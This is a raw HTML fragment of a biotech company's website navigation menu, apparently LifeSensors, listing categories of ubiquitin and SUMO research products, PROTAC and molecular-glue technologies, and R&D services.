										<span class="elementor-icon-list-text"><span style="font-weight:600">Antibodies</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">Kits and Plates</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/colorimetric-assays/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Colormetric Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E1-E2-E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/high-throughput-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">High-Throughput Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubitest/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Target Protein Ubiquitination</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquant/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ubiquitination Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc155cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc155cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">SUMO Protein Expression System</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/bacteria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Bacteria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mammalian-cells/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Mammalian Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/insect-cells/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Insect Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/yeast/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Yeast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc4367e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc4367e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=248&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26s%3Dchains">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">K to R Mutants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-derivatives/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Ubiquitin Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/sumo-derivatives-chains/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Sumo Derivatives Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/isotopically-labeled-ubiquitin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Isotropically-Labeled Ubiquitin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7590c55 elementor-widget elementor-widget-heading" data-id="7590c55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4364f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4364f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/autophagy-modulators/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Autophagy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-e2-e3-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">E1-E2-E3 Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dub-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">DUB Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasome-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Proteasome Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/p97-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">P97 Inhibitors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4137e56 elementor-widget elementor-widget-heading" data-id="4137e56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/neurodegeneration-tools/">Neurodegeneration Diagnostics and Research Tools</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7da7c11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7da7c11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-antibodies/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Ubiquitin Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-chains-derivatives/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pink1-and-parkin-pathway-proteins/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">PINK1 and Parkin Pathway Proteins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/neuronal-dubs-and-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Neuronal DUBs and Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-polyubiquitinated-protein-enriched-lysates/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Polyubiquitinated Enriched Lysates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2341" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2341" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Our Technologies </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2341" class="elementor-element elementor-element-4bb5cb9 e-con-full e-flex e-con e-child" data-id="4bb5cb9" data-element_type="container">
				<div class="elementor-element elementor-element-3fd6371 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fd6371" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Tandem Ubiquitin Binding Entities (TUBEs)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-25a2b9b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25a2b9b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/">

											<span class="elementor-icon-list-text">PROTAC Discovery Platform</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders">

											<span class="elementor-icon-list-text">Molecular Glue Discovery Platform</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product/um502t-tube-2-tamra/">

											<span class="elementor-icon-list-text">Imaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Pulldown</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f9c669a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9c669a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Luciferase Reporters Applications for TPD</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c596a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3c596a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Reporters</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">PROTAC Applications</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Molecular Glue Applications</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9260049 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9260049" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-78f7bf1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78f7bf1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">Targeting E3 Ligase Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/substrate-targeting-applications/">

											<span class="elementor-icon-list-text">Substrate Targeting Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/ligase-and-substrate-screening/">

											<span class="elementor-icon-list-text">Ligase and Substrate Screening</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cbdbdc elementor-widget elementor-widget-heading" data-id="1cbdbdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC and DUBTAC Drug Discovery


</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee28094 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee28094" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lytacs/">

											<span class="elementor-icon-list-text">LYTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/mrna-chimeras-bioprotacs/">

											<span class="elementor-icon-list-text">BioPROTACs - MRNA Chimeras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/antibody-conj-mediated-degradation/">

											<span class="elementor-icon-list-text">Antibody Mediated Degradation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/extracellular-targeted-protein-degradation/">

											<span class="elementor-icon-list-text">Exracellular Targeted Protein Degradation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bab96d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bab96d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin and Ubiquitin Chains</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-542277b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="542277b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin Chains for DUB Screening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Biotinylated Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">Ubiquitin K to R mutants</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a3b290 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a3b290" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMO Technology &amp; Protein Expression</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0839d8f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0839d8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/polypeptide-manufacturing/">

											<span class="elementor-icon-list-text">Polypeptide Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Proteins, Dramatic Enhancement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/nanobodies-single-chain-antibodies/">

											<span class="elementor-icon-list-text">Nanobodies and Single Chain Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/vaccine-manufacturing-with-sumo/">

											<span class="elementor-icon-list-text">Vaccine Manufacturing with SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/gene-therapy-sumo-to-the-rescue/">

											<span class="elementor-icon-list-text">Gene Therapy: SUMO to the rescue</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d967351 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d967351" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Neurodegeneration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df25b2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df25b2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dysfunction of the Ubiquitin Proteasome System</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd356d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd356d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/phospho-ubiquitin-as-a-biomarker/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin as a Biomarker</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ef530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ef530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Parkinsons Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0c1e70 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0c1e70" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/alzheimers-disease/">

											<span class="elementor-icon-list-text">Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2342" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2342" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> R&amp;D Services </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2342" class="elementor-element elementor-element-de437fe e-con-full e-flex e-con e-child" data-id="de437fe" data-element_type="container">
				<div class="elementor-element elementor-element-caf3ea7 elementor-widget elementor-widget-heading" data-id="caf3ea7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/protac-drug-discovery/">PROTAC &amp; Molecular Glues</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f2640c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f2640c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Degradation-Assays">

											<span class="elementor-icon-list-text">PROTAC Degradation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Ubiquitination-Assays">

											<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#Target-Exploration-and-Validation">

											<span class="elementor-icon-list-text">Target Exploration and Validation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#Novel-E3-Ligases-for-PROTAC">

											<span class="elementor-icon-list-text">Novel E3 Ligases For PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Ternary-Complex-Assays">

											<span class="elementor-icon-list-text">PROTAC Ternary Complex Formation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-for-Cancer">

											<span class="elementor-icon-list-text">PROTAC for Cancer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-for-Neuroscience">

											<span class="elementor-icon-list-text">PROTAC for Neuroscience</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-855e00a elementor-widget elementor-widget-heading" data-id="855e00a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMO-Fusion Protein Expression &amp; Purification</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-393935e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="393935e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#Bacterial">

											<span class="elementor-icon-list-text">Bacterial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumpro">

											<span class="elementor-icon-list-text">SUMOpro E. Coli</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b928089 elementor-widget elementor-widget-heading" data-id="b928089" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMOstar</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ab76ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ab76ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Advanced Therapeutic Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMOstar Mammalian</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
